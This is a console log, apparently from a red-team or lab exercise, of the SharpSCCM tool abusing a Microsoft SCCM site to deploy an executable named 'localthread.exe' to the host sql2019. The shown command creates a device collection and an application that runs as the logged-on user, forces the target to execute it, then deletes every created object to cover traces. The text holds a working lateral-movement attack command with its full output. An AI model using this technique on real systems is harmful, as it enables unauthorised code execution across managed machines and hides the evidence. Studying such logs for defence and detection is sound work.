 C:\Users\sccmadmin\Desktop\tools\SharpSCCM>SharpSCCM.exe exec -d sql2019 -p "\\SCCM\SCCMContentLib$\localthread.exe" -debug

[+] Querying the local WMI repository for the current management point and site code
[+] Connecting to \\127.0.0.1\root\CCM
[+] Current management point: SCCM
[+] Site code: PS1
[+] Connecting to \\SCCM\root\SMS\site_PS1
[+] Found 0 collections matching the specified
[+] Creating new device collection: Devices_b91c22dd-e01e-446e-ab36-efb0637233a3
[+] Successfully created collection
[+] Found resource named sql2019 with ResourceID 16777274
[+] Added sql2019 16777274 to Devices_b91c22dd-e01e-446e-ab36-efb0637233a3
[+] Waiting for new collection member to become available...
[+] New collection member is not available yet... trying again in 5 seconds
[+] Successfully added sql2019 16777274 to Devices_b91c22dd-e01e-446e-ab36-efb0637233a3
[+] Creating new application: Application_0425ea20-be6c-4da9-a935-1b0653ef80cf
[+] Application path: \\SCCM\SCCMContentLib$\localthread.exe
[+] Updated application to run in the context of the logged on user
[+] Successfully created application
[+] Creating new deployment of Application_0425ea20-be6c-4da9-a935-1b0653ef80cf to Devices_b91c22dd-e01e-446e-ab36-efb0637233a3 (PS10005E)
[+] Found the Application_0425ea20-be6c-4da9-a935-1b0653ef80cf application
[+] Successfully created deployment of Application_0425ea20-be6c-4da9-a935-1b0653ef80cf to Devices_b91c22dd-e01e-446e-ab36-efb0637233a3 (PS10005E)
[+] New deployment name: Application_0425ea20-be6c-4da9-a935-1b0653ef80cf_PS10005E_Install
[+] Waiting for new deployment to become available...
[+] New deployment is available, waiting 30 seconds for updated policy to become available
[+] Forcing all members of Devices_b91c22dd-e01e-446e-ab36-efb0637233a3 (PS10005E) to retrieve machine policy and execute any new applications available
[+] Waiting 1 minute for execution to complete...
[+] Cleaning up
[+] Found the Application_0425ea20-be6c-4da9-a935-1b0653ef80cf_PS10005E_Install deployment
[+] Deleted the Application_0425ea20-be6c-4da9-a935-1b0653ef80cf_PS10005E_Install deployment
[+] Querying for deployments of Application_0425ea20-be6c-4da9-a935-1b0653ef80cf_PS10005E_Install
[+] No remaining deployments named Application_0425ea20-be6c-4da9-a935-1b0653ef80cf_PS10005E_Install were found
[+] Found the Application_0425ea20-be6c-4da9-a935-1b0653ef80cf application
[+] Deleted the Application_0425ea20-be6c-4da9-a935-1b0653ef80cf application
[+] Querying for applications named Application_0425ea20-be6c-4da9-a935-1b0653ef80cf
[+] No remaining applications named Application_0425ea20-be6c-4da9-a935-1b0653ef80cf were found
[+] Deleted the Devices_b91c22dd-e01e-446e-ab36-efb0637233a3 collection (PS10005E)
[+] Querying for the Devices_b91c22dd-e01e-446e-ab36-efb0637233a3 collection (PS10005E)
[+] Found 0 collections matching the specified CollectionID
[+] No remaining collections named Devices_b91c22dd-e01e-446e-ab36-efb0637233a3 with CollectionID PS10005E were found
[+] Completed execution in 00:02:17.1775661